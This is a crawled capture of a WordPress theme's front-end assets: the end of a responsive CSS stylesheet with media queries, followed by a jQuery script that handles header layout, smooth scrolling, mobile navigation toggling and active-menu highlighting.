	right: 10px;
	}
}


/***** Width: 0-767 **********************************/
@media (max-width: 767px) {

.l-subsection {
	padding: 30px 0;
	}
	
.no-touch .l-subsection {
	background-attachment: scroll;
	}

.l-body.no_pagesections.col_contside .l-content,
.l-body.no_pagesections.col_contside .l-sidebar,
.l-body.no_pagesections.col_sidecont .l-content,
.l-body.no_pagesections.col_sidecont .l-sidebar {
	float: none;
	width: 100%;
	}
	
.g-html h1.home-heading {
	font-size: 50px;
	line-height: 50px;
	}
	
.w-blog.imgpos_atleft .w-blog-entry-meta-date {
	top: 10px;
	left: 10px;
	}
	
.w-logo-title {
	font-size: 22px;
	}
	
.w-portfolio-item-title {
	font-size: 18px;
	line-height: 24px;
	}
.w-portfolio-item-meta {
	padding: 50px 20px 20px;
	}
	
.w-team-member {
	width: 50%;
	}
	
.w-toplink {
	display: none;
	}
}


/***** Width: 0-599 **********************************/
@media (max-width: 599px) {

.l-subheader,
.l-subfooter,
.l-subsection-hh {
	width: 88%;
	}
	
.l-subsection.with_parallax .l-subsection-h {
	height: 200px;
	}
	
h1 {
	font-size: 25px;
	line-height: 150%;
	margin-bottom: 15px;
	}
h2 {
	font-size: 20px;
	line-height: 150%;
	margin-bottom: 15px;
	}
h3 {
	font-size: 18px;
	line-height: 150%;
	margin-bottom: 15px;
	}
h4 {
	font-size: 16px;
	line-height: 150%;
	margin-bottom: 15px;
	}
h5 {
	font-size: 16px;
	line-height: 150%;
	margin-bottom: 15px;
	}
.g-html h1.home-heading {
	font-size: 40px;
	line-height: 40px;
	}
.g-html p.size_big {
	font-size: 16px;
	line-height: 26px;
	margin-bottom: 26px;
	}
	
.g-btn.size_big,
input.g-btn.size_big,
button.g-btn.size_big {
	font-size: 18px;
	line-height: 24px;
	padding: 12px 34px;
	}
	
.g-hr {
	margin: 15px 0;
	}
	
.w-actionbox {
	padding: 6%;
	}

.w-blog.imgpos_atleft .w-blog-entry {
	padding-right: 0;
	border: none;
	}
	.w-blog.imgpos_atleft .w-blog-entry-preview {
		position: relative;
		}
	.w-blog.imgpos_atleft .w-blog-entry-title {
		padding: 12px 0 0;
		margin-left: 0;
		}
	.w-blog.imgpos_atleft .w-blog-entry-body {
		margin-left: 0;
		padding-left: 0;
		}
		.w-blog.imgpos_atleft .w-blog-entry-short {
			padding-bottom: 8px;
			}

.l-main .w-contacts-item-value {
	display: block;
	font-size: 18px;
	line-height: 26px;
	text-align: center;
	}

.w-copyright {
	float: none;
	text-align: center;
	}
	
.w-iconbox.iconpos_left.with_circle .w-iconbox-title,
.w-iconbox.iconpos_left.with_circle .w-iconbox-text {
	margin-left: 88px;
	}

.w-portfolio-item {
	width: 100%;
	}
	.w-portfolio-item-details-h {
		padding: 8%;
		}
		.w-portfolio-item-details-arrow,
		.w-portfolio-item-details-content-preview {
			display: none;
			}
		.w-portfolio-item-details-content-text h1:first-child,
		.w-portfolio-item-details-content-text h2:first-child,
		.w-portfolio-item-details-content-text h3:first-child,
		.w-portfolio-item-details-content-text h4:first-child,
		.w-portfolio-item-details-content-text h5:first-child,
		.w-portfolio-item-details-content-text h6:first-child {
			padding-right: 40px;
			}

.l-footer .w-socials {
	float: none;
	text-align: center;
	}
	
.w-testimonial-text {
	font-size: 16px;
	line-height: 24px;
	padding: 20px;
	}
	.w-testimonial-person {
		font-size: 14px;
		line-height: 22px;
		padding-left: 20px;
		}
		.w-testimonial-person:after,
		.w-testimonial-person:before {
			left: 20px;
			}
}


/***** Width: 0-480 **********************************/
@media (max-width: 480px) {

.w-comments-item-meta,
.w-comments-item-text,
.w-comments-item-answer {
	margin-left: 0;
	}
.w-comments-item-icon {
	display: none;
	}

.w-logo-title {
	font-size: 18px;
	}
	
.w-team-member {
	width: 100%;
	}
}


/***** Orientation: portrait **********************************/
@media (orientation: portrait) {

.g-cols > div {
	margin-bottom: 30px;
	margin-left: 0 !important;
	width: 100% !important;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://science-nutrition.com/wp-content/themes/Corsa/js/responsive.js?ver=6.1.1
body_size: 1810
content:
jQuery(document).ready(function() {
	"use strict";

	var resizeTimer = null;

	window.resizeHandler = function(){
		var body = jQuery('body'),
			header = jQuery('.l-header'),
			firstSection = jQuery('.l-section').first(),
			headerTop = 0,
			scrollOffsetTolerance = 0,
			H = jQuery(window).height()-0,// Browser window height
			W = jQuery(window).width()- 0,// Browser window width
			h = window.headerHeight = header.height()-0,// header height, calculated depending on window width
			hh = firstSection.height()- 0,
			f = jQuery('.l-footer').height()- 0,// footer height, affects .l-main bottom margin
			fullScreenHome = false;

		if (body.hasClass('hometype_fullscreen')) {
			fullScreenHome = true;
		}

		if (body.hasClass('no_pagesections') && firstSection.find('.us_supersized').length) {
			fullScreenHome = true;
			body.addClass('hometype_fullscreen');
			body.removeClass('no_pagesections');
		}

		jQuery('.l-main').css('margin-bottom', f+'px');

		if (body.hasClass('headerpos_top'))
		{
			if (fullScreenHome) {
				firstSection.css({'height': (H-h)+'px'});
			}
			if (body.hasClass('headertype_sticky')) {
				firstSection.css({'margin-top': h+'px'});
			}
		}
		if (body.hasClass('headerpos_bottom'))
		{
			if (fullScreenHome) {
				firstSection.css({'height': (H-h)+'px', 'margin-bottom': h+'px'});
				headerTop = H-h;
			} else {
				firstSection.css({'margin-bottom': h+'px'});
				headerTop = hh;
			}
		}
		if (body.hasClass('headerpos_outside'))
		{
			if (fullScreenHome) {
				firstSection.css({'height': H+'px', 'margin-bottom': h+'px'});
				headerTop = H;
			} else {
				firstSection.css({'margin-bottom': h+'px'});
				headerTop = hh;
			}
		}

		header.css('top', headerTop+'px');


		if (body.hasClass('headertype_sticky')) {
			scrollOffsetTolerance = h-1;
		}

		var linkScroll = function(event, link) {
			event.preventDefault();
			event.stopPropagation();
//			jQuery.smoothScroll({
//				offset: -scrollOffsetTolerance,
//				scrollTarget: link.hash
//			});

			jQuery("html, body").animate({
				scrollTop: jQuery(link.hash).offset().top-scrollOffsetTolerance+"px"
			}, {
				duration: 1200,
				easing: "easeInOutQuint"
			});
		};

		jQuery('a[class="w-logo-link"][href="#"]').off('click').click(function(event) {
			event.preventDefault();
			event.stopPropagation();
			jQuery("html, body").animate({
				scrollTop: 0
			}, {
				duration: 1200,
				easing: "easeInOutQuint"
			});
		});

		jQuery('a[class="w-toplink"]').off('click').click(function(event) {
			event.preventDefault();
			event.stopPropagation();
			jQuery("html, body").animate({
				scrollTop: 0
			}, {
				duration: 1200,
				easing: "easeInOutQuint"
			});
		});

		jQuery('a[href^="#"][href!="#"]').off('click').die('click').live('click',function(event) {
			linkScroll(event, this);
		});

		jQuery('.l-header .w-nav').each(function () {
			var nav = jQuery(this),
				navControl = nav.find('.w-nav-control'),
				navList = nav.find('.w-nav-list.level_1'),
				navSubLists = navList.find('.w-nav-item.with_sublevel .w-nav-list'),
				navAnchors = nav.find('.w-nav-anchor'),
				navRunning = false,
				mobileNavWidth = 1023;

			if (window.mobileNavWidth !== undefined) {
				mobileNavWidth = window.mobileNavWidth-0;
			}

			if (W <= mobileNavWidth) {
				var listOpen = false,
					navSubControls = navList.find('.w-nav-item.with_sublevel .w-nav-hint');

				if (! nav.hasClass('touch_enabled')) {
					nav.addClass('touch_enabled');
					navList.css({display: 'none'});
					navSubLists.css({display: 'none'});
				}

				navControl.off('click').click(function() {
					if (! navRunning) {
						navRunning = true;
						if (listOpen) {
							navList.slideUp(250, function(){
								navRunning = false;
							});
							listOpen = false;
						} else {
							navList.slideDown(250, function(){
								navRunning = false;
							});
							listOpen = true;
						}
					}
				});

				navSubControls.off('click').click(function() {
					if (! navRunning) {
						navRunning = true;
						var subList = jQuery(this).closest('.w-nav-item-h').find('.w-nav-list').first(),
							subListOpen = subList.data('subListOpen'),
							currentNavItem = jQuery(this).closest('.w-nav-item');

						if (subListOpen) {
							subList.slideUp(250, function(){
								navRunning = false;
								currentNavItem.removeClass('open');
							});
							subListOpen = false;
						} else {
							subList.slideDown(250, function(){
								navRunning = false;
								currentNavItem.addClass('open');
							});
							subListOpen = true;
						}

						subList.data('subListOpen', subListOpen);
					}

					return false;
				});

				navAnchors.click(function() {
					if (W <= mobileNavWidth) {
						navRunning = true;
						navList.slideUp(250, function(){
							navRunning = false;
						});
						listOpen = false;
					}
				});

			} else {
				nav.removeClass('touch_enabled');
				nav.find('.w-nav-item').removeClass('open');
				navList.css({height: '', display: ''});
				navSubLists.css({height: '', display: ''});
				navControl.off('click');

			}

		});

		var scrollTimer = false,
			scrollHandler = function(){
				var scrollPosition	= parseInt(jQuery(window).scrollTop(), 10);

				if (scrollPosition >= H) {
					jQuery('.w-toplink').addClass('active');
				} else {
					jQuery('.w-toplink').removeClass('active');
				}

				if (body.hasClass('headertype_sticky') && (body.hasClass('headerpos_bottom') || body.hasClass('headerpos_outside'))) {
					if (scrollPosition > headerTop) {
						header.css({ position: 'fixed', top: 0});

					} else {
						header.css({ position: '', top: headerTop});
					}

				}

//				jQuery('.w-nav-item.active').removeClass('active');

				//Move trough each menu and check its position with scroll position then add current class
				jQuery('.w-nav-item a[href^=#]').each(function() {
					var thisHref = jQuery(this).attr('href');

					if (jQuery(thisHref).length) {
						var thisTruePosition = parseInt(jQuery(thisHref).offset().top, 10),
							thisPosition = thisTruePosition - h;

						if(scrollPosition >= thisPosition) {
							jQuery('.w-nav-item.active').removeClass('active');
							jQuery('.w-nav-item a[href='+ thisHref +']').parent().parent().addClass('active');

							jQuery('.w-cart').each(function(){
								if (jQuery(this).hasClass('status_empty')) {
									jQuery(this).css('display', '');
								}
							});
							jQuery(thisHref).find('.w-cart').css('display', 'block');
						}
					}
				});


				//If we're at the bottom of the page, move pointer to the lal-section-hst section
				var bottomPage	= parseInt(jQuery(document).height(), 10) - parseInt(jQuery(window).height(), 10);

				if(scrollPosition === bottomPage || scrollPosition >= bottomPage) {
					var thisHref = jQuery('.w-nav-item a[href^=#]:last').attr('href');
					if (jQuery(thisHref).length) {
						jQuery('.w-nav-item.active').removeClass('active');
						jQuery('.w-nav-item a[href^=#]:last').parent().parent().addClass('active');
					}
				}
			};

		window.clearTimeout(scrollTimer);
		scrollHandler();

		jQuery(window).scroll(function(){
			window.clearTimeout(scrollTimer);
			scrollTimer = window.setTimeout(function(){
				scrollHandler();
			}, 10);
		});

	};

	window.resizeHandler();

	jQuery(window).resize(function(){
		window.clearTimeout(resizeTimer);
		resizeTimer = window.setTimeout(function(){
			window.resizeHandler();
		}, 50);

	});


});